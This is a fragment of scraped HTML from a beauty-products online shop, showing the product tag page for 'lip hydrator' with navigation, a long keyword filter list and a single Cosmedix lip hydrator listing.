	<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li id="menu-item-6330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-product  menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li id="menu-item-9724" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://mysalontt.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://mysalontt.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="shop-page-title category-page-title page-title ">

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-larger">
	<nav class="woocommerce-breadcrumb breadcrumbs">Products tagged &ldquo;lip hydrator&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>My Salon</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
	  	 	

<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="random_list"  selected='selected'>Random</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div><!-- .flex-right -->
	   
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://mysalontt.com/product-tag/lip-hydrator/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="290" data-min="290" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="300" data-max="300" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="taxonomy_dropdown_widget-2" class="widget widget_taxonomy_dropdown_widget">
<span class="widget-title shop-sidebar"><label for="taxonomy_dropdown_widget_dropdown_2">Filter by Keyword</label></span><div class="is-divider small"></div>
<select name="taxonomy_dropdown_widget_dropdown_2" class="taxonomy_dropdown_widget_dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;" id="taxonomy_dropdown_widget_dropdown_2">
	<option value="">Select keyword</option>
	<option value="https://mysalontt.com/product-tag/acai/">acai (3)</option>
	<option value="https://mysalontt.com/product-tag/acne-advanced/">acne advanced (1)</option>
	<option value="https://mysalontt.com/product-tag/acne-prone/">acne prone (1)</option>
	<option value="https://mysalontt.com/product-tag/acne/">acne skin (3)</option>
	<option value="https://mysalontt.com/product-tag/activator/">activator (2)</option>
	<option value="https://mysalontt.com/product-tag/affirm/">affirm (1)</option>
	<option value="https://mysalontt.com/product-tag/age-corrective/">age corrective (4)</option>
	<option value="https://mysalontt.com/product-tag/age-defying/">age defying (1)</option>
	<option value="https://mysalontt.com/product-tag/aging-skin/">aging skin (10)</option>
	<option value="https://mysalontt.com/product-tag/all-hair-types/">all hair types (25)</option>
	<option value="https://mysalontt.com/product-tag/all-skin-types/">all skin types (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff-scalp-care/">anti-dandruff &amp; scalpcare (1)</option>
	<option value="https://mysalontt.com/product-tag/anti-aging/">antiaging (7)</option>
	<option value="https://mysalontt.com/product-tag/antioxidant-serum/">antioxidant serum (1)</option>
	<option value="https://mysalontt.com/product-tag/antique/">antique (1)</option>
	<option value="https://mysalontt.com/product-tag/artic-berry/">artic berry (1)</option>
	<option value="https://mysalontt.com/product-tag/b-complex/">b complex (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-niacinamide/">Bakuchiol + Niacinamide (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-complete/">bakuchiol complete (1)</option>
	<option value="https://mysalontt.com/product-tag/bamboo/">bamboo (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-balance/">benefit balance (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-clean/">benefit clean (1)</option>
	<option value="https://mysalontt.com/product-tag/bernard-cassiere/">bernard cassiere (2)</option>
	<option value="https://mysalontt.com/product-tag/blackseed/">blackseed (1)</option>
	<option value="https://mysalontt.com/product-tag/blonde-silver-hair/">blonde &amp; silver hair (11)</option>
	<option value="https://mysalontt.com/product-tag/blonde-hair/">blonde hair (3)</option>
	<option value="https://mysalontt.com/product-tag/blowdry/">blowdry (1)</option>
	<option value="https://mysalontt.com/product-tag/blowdryer/">blowdryer (3)</option>
	<option value="https://mysalontt.com/product-tag/blow-dryer/">blowdryer/hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/bond-builder/">bond builder (1)</option>
	<option value="https://mysalontt.com/product-tag/booster/">Booster (5)</option>
	<option value="https://mysalontt.com/product-tag/bosley/">Bosley (1)</option>
	<option value="https://mysalontt.com/product-tag/brassy-hair/">brassy hair (2)</option>
	<option value="https://mysalontt.com/product-tag/bright-skin/">bright skin (2)</option>
	<option value="https://mysalontt.com/product-tag/brightening/">brightening (6)</option>
	<option value="https://mysalontt.com/product-tag/ce/">c+e (2)</option>
	<option value="https://mysalontt.com/product-tag/cell-id/">cell id (1)</option>
	<option value="https://mysalontt.com/product-tag/chamomile/">chamomile (1)</option>
	<option value="https://mysalontt.com/product-tag/charcoal/">charcoal (2)</option>
	<option value="https://mysalontt.com/product-tag/citrus-and-kale/">citrus and kale (1)</option>
	<option value="https://mysalontt.com/product-tag/clarify/">clarify (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying/">clarifying (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-oil/">clarifying oil (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-serum/">clarifying serum (1)</option>
	<option value="https://mysalontt.com/product-tag/clarity/">clarity (1)</option>
	<option value="https://mysalontt.com/product-tag/cleanser/">cleanser (11)</option>
	<option value="https://mysalontt.com/product-tag/cleansing/">cleansing (1)</option>
	<option value="https://mysalontt.com/product-tag/cleansing-milk/">cleansing milk (1)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin/">clear skin (3)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin-probiotic-cleanser/">clear skin probiotic cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/coarse-textured-hair/">coarse &amp; textured hair (2)</option>
	<option value="https://mysalontt.com/product-tag/coconut-milk/">coconut milk (1)</option>
	<option value="https://mysalontt.com/product-tag/color-treated-hair/">color treated hair (9)</option>
	<option value="https://mysalontt.com/product-tag/combination-skin/">combination skin (3)</option>
	<option value="https://mysalontt.com/product-tag/concentrate/">concentrate (1)</option>
	<option value="https://mysalontt.com/product-tag/conditioner/">conditioner (2)</option>
	<option value="https://mysalontt.com/product-tag/cosmedix/">cosmedix (26)</option>
	<option value="https://mysalontt.com/product-tag/face-mask/">cotton face mask (2)</option>
	<option value="https://mysalontt.com/product-tag/cpr/">cpr (1)</option>
	<option value="https://mysalontt.com/product-tag/cream-cleanser/">cream cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/cryo-globes/">cryo globes (1)</option>
	<option value="https://mysalontt.com/product-tag/crystals/">crystals (1)</option>
	<option value="https://mysalontt.com/product-tag/curls/">curls (2)</option>
	<option value="https://mysalontt.com/product-tag/curly-wavy-hair/">curly &amp; wavy hair (6)</option>
	<option value="https://mysalontt.com/product-tag/curly-hair/">curly hair (3)</option>
	<option value="https://mysalontt.com/product-tag/damaged-hair/">damaged hair (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff/">dandruff (2)</option>
	<option value="https://mysalontt.com/product-tag/darkcircles-crowsfeet-puffiness/">darkcircles/crowsfeet/puffiness (1)</option>
	<option value="https://mysalontt.com/product-tag/define/">define (1)</option>
	<option value="https://mysalontt.com/product-tag/dehydrated-skin/">dehydrated skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dermafoliant/">dermafoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/design-me/">Design.me (2)</option>
	<option value="https://mysalontt.com/product-tag/dream-blowout/">dream blowout (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-hair/">dry hair (6)</option>
	<option value="https://mysalontt.com/product-tag/dry-shampoo/">dry shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-skin/">dry skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dry-damaged-hair/">dry/damaged hair (25)</option>
	<option value="https://mysalontt.com/product-tag/dull-skin/">dull skin (4)</option>
	<option value="https://mysalontt.com/product-tag/elta-md/">Elta md (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence/">eminence (20)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic/">Eminence Organic (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic-neroli/">Eminence Organic Neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organics/">Eminence organics (24)</option>
	<option value="https://mysalontt.com/product-tag/emulsion/">emulsion (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliate/">exfoliate (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating/">exfoliating (5)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating-mask/">exfoliating mask (1)</option>
	<option value="https://mysalontt.com/product-tag/eye-cream/">eye cream (3)</option>
	<option value="https://mysalontt.com/product-tag/eye-serum/">Eye Serum (1)</option>
	<option value="https://mysalontt.com/product-tag/eyes/">eyes (1)</option>
	<option value="https://mysalontt.com/product-tag/face-neck/">Face &amp; Neck (1)</option>
	<option value="https://mysalontt.com/product-tag/face-oil/">face oil (2)</option>
	<option value="https://mysalontt.com/product-tag/fine-hair/">fine hair (9)</option>
	<option value="https://mysalontt.com/product-tag/fine-lines-wrinkles/">finelines/wrinkles (1)</option>
	<option value="https://mysalontt.com/product-tag/firm-skin/">firm skin (2)</option>
	<option value="https://mysalontt.com/product-tag/firming/">firming (2)</option>
	<option value="https://mysalontt.com/product-tag/firming-oil/">firming oil (1)</option>
	<option value="https://mysalontt.com/product-tag/fix-serum/">fix serum (1)</option>
	<option value="https://mysalontt.com/product-tag/fizzofoliant/">fizzofoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/flaky-scalp/">flaky scalp (1)</option>
	<option value="https://mysalontt.com/product-tag/flat-iron/">flat iron (2)</option>
	<option value="https://mysalontt.com/product-tag/fluid/">fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/foam/">foam (1)</option>
	<option value="https://mysalontt.com/product-tag/foaming-cleanser/">foaming cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/frizzy-hair/">frizzy hair (22)</option>
	<option value="https://mysalontt.com/product-tag/gel-moisturizer/">gel moisturizer (1)</option>
	<option value="https://mysalontt.com/product-tag/gel-wash/">gel wash (1)</option>
	<option value="https://mysalontt.com/product-tag/globes/">globes (1)</option>
	<option value="https://mysalontt.com/product-tag/gloss/">gloss (2)</option>
	<option value="https://mysalontt.com/product-tag/gloss-shine/">gloss &amp; shine (10)</option>
	<option value="https://mysalontt.com/product-tag/glow/">glow (1)</option>
	<option value="https://mysalontt.com/product-tag/hair/">hair (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-brush/">hair brush (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-dryer/">hair dryer (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-loss/">hair loss (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-mask/">hair mask (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-oil/">hair oil (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-thinning/">hair thinning (3)</option>
	<option value="https://mysalontt.com/product-tag/hair-treatment/">hair treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/hairdryer/">hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/heat-protectant/">heat protectant (6)</option>
	<option value="https://mysalontt.com/product-tag/heat-protector/">heat protector (1)</option>
	<option value="https://mysalontt.com/product-tag/hibiscus/">Hibiscus (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-mist/">hydrating mist (2)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-serum/">hydrating serum (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrator/">hydrator (2)</option>
	<option value="https://mysalontt.com/product-tag/illumunate-and-lift/">illumunate and lift (1)</option>
	<option value="https://mysalontt.com/product-tag/ingrown-hair/">Ingrown Hair (1)</option>
	<option value="https://mysalontt.com/product-tag/itchy-scalp/">itchy scalp (2)</option>
	<option value="https://mysalontt.com/product-tag/joico/">joico (2)</option>
	<option value="https://mysalontt.com/product-tag/keratin-treated-hair/">keratin-treated hair (2)</option>
	<option value="https://mysalontt.com/product-tag/kombucha/">kombucha (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in/">leave in (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in-conditioner/">leave in conditioner (1)</option>
	<option value="https://mysalontt.com/product-tag/licorice-root/">licorice root (2)</option>
	<option value="https://mysalontt.com/product-tag/lime/">lime (1)</option>
	<option value="https://mysalontt.com/product-tag/lip-hydrator/" selected='selected'>lip hydrator (1)</option>
	<option value="https://mysalontt.com/product-tag/lumi-crystal/">lumi crystal (1)</option>
	<option value="https://mysalontt.com/product-tag/makeup-remover/">makeup remover (2)</option>
	<option value="https://mysalontt.com/product-tag/mangosteen/">mangosteen (4)</option>
	<option value="https://mysalontt.com/product-tag/marine-flower/">Marine Flower (1)</option>
	<option value="https://mysalontt.com/product-tag/mask/">mask (4)</option>
	<option value="https://mysalontt.com/product-tag/matt-skin/">matt skin (1)</option>
	<option value="https://mysalontt.com/product-tag/melasma/">melasma (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-hair/">mens hair (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-skin-care/">mens skin care (1)</option>
	<option value="https://mysalontt.com/product-tag/micro/">micro (1)</option>
	<option value="https://mysalontt.com/product-tag/microcurrent/">microcurrent (1)</option>
	<option value="https://mysalontt.com/product-tag/milk/">milk (2)</option>
	<option value="https://mysalontt.com/product-tag/milk-cleanser/">milk cleanser (2)</option>
	<option value="https://mysalontt.com/product-tag/mini/">mini (1)</option>
	<option value="https://mysalontt.com/product-tag/mist/">mist (1)</option>
	<option value="https://mysalontt.com/product-tag/moisturiser/">moisturiser (2)</option>
	<option value="https://mysalontt.com/product-tag/moisturizer/">moisturizer (4)</option>
	<option value="https://mysalontt.com/product-tag/monoi/">monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/neck/">neck (1)</option>
	<option value="https://mysalontt.com/product-tag/neck-cream/">Neck Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/neroli/">neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/night-cream/">Night Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/no-6/">no 6 (1)</option>
	<option value="https://mysalontt.com/product-tag/no-5/">no. 5 (1)</option>
	<option value="https://mysalontt.com/product-tag/normal-skin/">normal skin (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface/">NuFACE (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface-booster/">NuFACE booster (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-mini/">nuface mini (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-vitamin-c/">nuface vitamin C (1)</option>
	<option value="https://mysalontt.com/product-tag/nutri-ox/">Nutri-ox (3)</option>
	<option value="https://mysalontt.com/product-tag/oil/">oil (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-control/">oil control (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-free/">oil free (1)</option>
	<option value="https://mysalontt.com/product-tag/oily-hair/">Oily hair (3)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin/">oily skin (5)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin-mask/">oily skin mask (1)</option>
	<option value="https://mysalontt.com/product-tag/olaplex/">Olaplex (3)</option>
	<option value="https://mysalontt.com/product-tag/organic-monoi/">Organic Monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/peel/">peel (4)</option>
	<option value="https://mysalontt.com/product-tag/pepptide-rich-defense/">Pepptide rich defense (1)</option>
	<option value="https://mysalontt.com/product-tag/peptide/">peptide (2)</option>
	<option value="https://mysalontt.com/product-tag/peptide-serum/">Peptide serum (1)</option>
	<option value="https://mysalontt.com/product-tag/pigmentation-age-spots/">pigmentation/age spots (4)</option>
	<option value="https://mysalontt.com/product-tag/pimples/">pimples (1)</option>
	<option value="https://mysalontt.com/product-tag/pineapple-tonique/">pineapple tonique (1)</option>
	<option value="https://mysalontt.com/product-tag/probiotic/">probiotic (1)</option>
	<option value="https://mysalontt.com/product-tag/protect-uv/">Protect UV (1)</option>
	<option value="https://mysalontt.com/product-tag/pure/">pure (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-c/">pure C (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-enzymes/">pure enzymes (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-balance/">purity balance (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-clean/">purity clean (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-detox-scrub/">purity detox scrub (1)</option>
	<option value="https://mysalontt.com/product-tag/purple-shampoo/">purple shampoo (4)</option>
	<option value="https://mysalontt.com/product-tag/radiance-cream/">radiance cream (1)</option>
	<option value="https://mysalontt.com/product-tag/radiant-protection/">Radiant Protection (1)</option>
	<option value="https://mysalontt.com/product-tag/razor-bumps/">Razor Bumps (1)</option>
	<option value="https://mysalontt.com/product-tag/refine/">refine (1)</option>
	<option value="https://mysalontt.com/product-tag/refining/">refining (1)</option>
	<option value="https://mysalontt.com/product-tag/refinishing-treatment/">refinishing treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/refresh/">refresh (1)</option>
	<option value="https://mysalontt.com/product-tag/revitalizing-mist/">revitalizing mist (1)</option>
	<option value="https://mysalontt.com/product-tag/rosehip/">rosehip (1)</option>
	<option value="https://mysalontt.com/product-tag/scalp/">scalp (3)</option>
	<option value="https://mysalontt.com/product-tag/scalp-care/">scalp care (1)</option>
	<option value="https://mysalontt.com/product-tag/sensitive-delicate-skin/">sensitive skin (3)</option>
	<option value="https://mysalontt.com/product-tag/serum/">serum (4)</option>
	<option value="https://mysalontt.com/product-tag/serums/">serums (5)</option>
	<option value="https://mysalontt.com/product-tag/shampoo/">shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/shineless/">shineless (1)</option>
	<option value="https://mysalontt.com/product-tag/simply-brilliant/">simply brilliant (1)</option>
	<option value="https://mysalontt.com/product-tag/skin-thirst/">skin thirst (1)</option>
	<option value="https://mysalontt.com/product-tag/slick-back/">slick back (1)</option>
	<option value="https://mysalontt.com/product-tag/smoothing/">smoothing (9)</option>
	<option value="https://mysalontt.com/product-tag/soothing/">soothing (1)</option>
	<option value="https://mysalontt.com/product-tag/spf/">spf (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-47/">spf 47 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-50/">spf 50 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-fluid/">SPF Fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/sport/">sport (1)</option>
	<option value="https://mysalontt.com/product-tag/spray/">spray (1)</option>
	<option value="https://mysalontt.com/product-tag/stone-crop/">stone crop (6)</option>
	<option value="https://mysalontt.com/product-tag/strawberry-rhubarb/">strawberry rhubarb (1)</option>
	<option value="https://mysalontt.com/product-tag/styling/">Styling (1)</option>
	<option value="https://mysalontt.com/product-tag/sulphate-free/">sulphate free (1)</option>
	<option value="https://mysalontt.com/product-tag/sun-block/">sunblock/sunscreen (3)</option>
	<option value="https://mysalontt.com/product-tag/textured-hair/">textured hair (1)</option>
	<option value="https://mysalontt.com/product-tag/thinning-hair/">thinning hair (4)</option>
	<option value="https://mysalontt.com/product-tag/toner/">toner (3)</option>
	<option value="https://mysalontt.com/product-tag/toning-mist/">toning mist (1)</option>
	<option value="https://mysalontt.com/product-tag/tonique/">tonique (2)</option>
	<option value="https://mysalontt.com/product-tag/trinity/">trinity (1)</option>
	<option value="https://mysalontt.com/product-tag/trinity-pro/">trinity pro (1)</option>
	<option value="https://mysalontt.com/product-tag/ultra-lift/">Ultra Lift (1)</option>
	<option value="https://mysalontt.com/product-tag/uv-protectant/">uv protectant (3)</option>
	<option value="https://mysalontt.com/product-tag/vitamin-c/">vitamin c (2)</option>
	<option value="https://mysalontt.com/product-tag/volume-texture/">volume &amp; texture (2)</option>
	<option value="https://mysalontt.com/product-tag/whip/">whip (1)</option>
	<option value="https://mysalontt.com/product-tag/willow-bark/">willow bark (2)</option>
	<option value="https://mysalontt.com/product-tag/yellow-hair/">yellow hair (1)</option>
</select>

</aside>
<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52 cat-parent"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a> <span class="count">(90)</span></li>
<li class="cat-item cat-item-300 cat-parent"><a href="https://mysalontt.com/product-category/men/">Men</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a> <span class="count">(87)</span></li>
<li class="cat-item cat-item-344 cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a> <span class="count">(203)</span></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a> <span class="count">(5)</span></li>
</ul></aside>			</div><!-- .sidebar-inner -->
		</div><!-- #shop-sidebar -->

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-5-hover has-equal-box-heights equalize-box">
	
<div class="product-small col has-hover product type-product post-9858 status-publish first instock product_cat-cosmedix product_cat-eye-lip-care product_cat-new-items product_cat-skincare product_tag-cosmedix product_tag-lip-hydrator product_tag-lumi-crystal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/cosmedix-lumi-crystal-liquid-crystal-lip-hydrator-am-pm-4ml/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2023/03/cosmedix_lumi-crystal-silo-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cosmedix LUMI CRYSTAL Liquid Crystal Lip Hydrator AM/PM - 4ml" decoding="async" fetchpriority="high" srcset="https://mysalontt.com/wp-content/uploads/2023/03/cosmedix_lumi-crystal-silo-300x300.webp 300w, https://mysalontt.com/wp-content/uploads/2023/03/cosmedix_lumi-crystal-silo-180x180.webp 180w, https://mysalontt.com/wp-content/uploads/2023/03/cosmedix_lumi-crystal-silo-100x100.webp 100w, https://mysalontt.com/wp-content/uploads/2023/03/cosmedix_lumi-crystal-silo.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cosmedix		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/cosmedix-lumi-crystal-liquid-crystal-lip-hydrator-am-pm-4ml/">Cosmedix LUMI CRYSTAL Liquid Crystal Lip Hydrator AM/PM &#8211; 4ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="9858">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="9858" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
				
		<div class="gap-element" style="display:block; height:auto; padding-top:75px" class="clearfix"></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-normal row-full-width has-shadow row-box-shadow-1 row-box-shadow-5-hover slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  </div>

	<section class="section" id="section_698975017">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="gap-element" style="display:block; height:auto; padding-top:30px" class="clearfix"></div>

<div class="row row-small align-center"  id="row-2084819313">

